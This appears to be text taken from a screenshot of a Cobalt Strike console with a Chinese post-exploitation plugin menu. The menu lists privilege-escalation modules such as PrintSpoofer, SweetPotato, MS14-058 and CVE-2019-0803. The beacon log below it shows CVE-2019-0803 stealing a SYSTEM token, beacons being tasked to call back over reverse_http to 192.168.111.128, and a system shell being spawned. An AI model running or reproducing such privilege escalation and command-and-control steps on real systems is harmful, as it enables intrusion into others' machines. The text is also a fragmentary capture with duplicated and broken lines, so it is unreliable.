 external internal listener user computer note
192.168.111.80 10.10.10.80 CShongri2 SYSTEM * WEB
192.168.111.80 10.10.10.80 CShongri2 Administrator * WEB
192.168.111.80 10.10.10.80 CShongri2 Administrator * WEB
Interact
Access
Explore
Pivoting
Spawn
OLa(欧拉)
梼杌
Session
信息收集
资产探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
Watson
dazzleUP
GetSystem
SweetPotato
juicypotato
RottenPotato
EfsPotato
MS14-058
MS15-051
MS16-016
MS16-032
MS16-135
CVE-2019-0803
CVE-2020-0796
BypassUAC
SpoolSystem
Ladon
PrintSpoofer
FullPowers
Event Log X Scripts X Beacon 10.10.10.80@808 X Listeners X Listeners
[+] host called home, sent: 109 bytes
[+] received output:
系统找不到指定的路径。
[+] host called home, sent: 368726 bytes
[+] received output:
-------------------
EXP - CVE-2019-0803
Modify by k8gege
-------------------
[+] received output:
[*]DDEClient..
[*]DDEClientSendDDEMsg over..
[*]DDEServer exit..
[+] received output:
[+]WND1: FFFFF900C0821F80, WND2: FFFFF900C08220B0
[+]trying 0 times
[!]xxTriggerExploitEx Success
[+]hTriggerWindow 000000000002075E
[+]Wait
[+]SetDIBColorTable OK
[*]text:
[+]hTriggerWindow OK
[*]Searching for current processes EPROCESS structure
ptiaddress == fffff900c06fec30
tagTHREAD == fffffa801b1ae550
kapc_stateAddr == fffffa801b1ae5a0
Original security token pointer: 0xfffff8a00c19a06f
[*]Searching for SYSTEM security token address
Next eprocess address: 0xfffffa801cf92b30
Found pid: 0x158
Next eprocess address: 0xfffffa801b2ef060
Found pid: 0xC18
Next eprocess address: 0xfffff80001a33a08
Found pid: 0x1ABF49F8
Next eprocess address: 0xfffffa8018da2990
Found pid: 0x4
target process found!
[+]Security token to steal: 0xfffff8a000004bbc
Run Cmd...
nt authority\system
authority\system
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.111.128:80) ms14-058
[+] host called home, sent: 368307 bytes
[-] This exploit only supports Windows 10 versions 1903 - 1909
[*] Tasked Beacon to run windows/beacon_http/reverse_http (192.168.111.128:80) MS16-135
[+] host called home, sent: 148320 bytes
[+] received output:
[by b33f -> @FuzzySec]
[+] received output:
!] Success, spawning a system shell!
[WEB] Administrator */808 (x64)
beacon>